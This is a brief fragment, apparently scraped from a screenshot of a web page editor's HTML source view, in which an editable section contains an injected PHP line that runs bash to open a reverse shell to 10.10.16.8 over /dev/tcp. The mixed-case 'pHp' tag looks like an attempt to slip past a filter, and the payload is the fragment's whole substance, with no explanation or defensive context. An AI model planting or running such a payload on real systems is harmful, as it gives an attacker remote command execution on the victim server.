 Page: [page 003] test - ...
HTML Source - Show more/less lines 2:75
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contentedita
2 <section id="mysection1" contenteditable="true">
3 <?pHp exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.16.8/100 0>&1'"); ?>
4 </section>
5